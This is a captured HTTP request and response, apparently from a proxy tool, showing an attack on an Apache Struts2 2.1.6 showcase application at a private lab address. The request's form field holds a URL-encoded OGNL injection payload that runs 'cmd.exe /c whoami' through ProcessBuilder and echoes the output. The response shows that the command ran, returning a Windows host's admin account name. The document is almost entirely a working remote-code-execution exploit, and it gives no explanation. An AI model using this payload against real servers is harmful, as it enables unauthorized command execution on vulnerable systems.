 Request
Raw Params Headers Hex
1 POST /struts2-showcase-2.1.6/skill/save.action HTTP/1.1
2 Host: 192.168.5.188:8080
3 Content-Length: 661
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.5.188:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.5.188:8080/struts2-showcase-2.1.6/skill/edit.action
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=B5B25F931F6535C99C03961E73925F33
14 Connection: close
15
16 currentSkill.name=
currentSkill.name=%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22cmd.exe%22%2
C%20%22%2fc%22%2C%20%22whoami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%
28%29%2C%23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3
Dnew%20char%5B500%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpSe
rvletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28%23e%29%29%2C%23f.getWriter%28%29.f
lush%28%29%2C%23f.getWriter%28%29.close%28%29%7D&currentSkill.description=aaaa
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Fri, 19 Feb 2021 06:59:35 GMT
4 Connection: close
5
6 win-lnujvk1dffh\admin
7